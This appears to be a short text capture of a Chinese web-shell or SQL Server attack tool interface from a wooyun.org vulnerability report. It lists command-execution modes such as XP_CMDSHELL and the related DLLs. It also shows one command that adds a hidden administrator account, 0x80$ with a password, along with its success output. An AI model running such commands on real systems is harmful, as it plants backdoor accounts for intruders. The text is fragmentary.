 SHELL
DOS 命令 SQL 命令 文件管理 DIYSHELL 安装
命令： net user 0x80$ 7788250aa( /add & net localgroup administrators 0x80$ /add
XP_CMDSHELL OASHEL JOBSHELL DIYSHELL SESHELL c:\winnt\system32\i
恢复
DLL路径 xplog70.dll DLL路径 odsole70.dll DLL路径 xpstar.dll
命令成功完成。
命令成功完成。
www.wooyun.org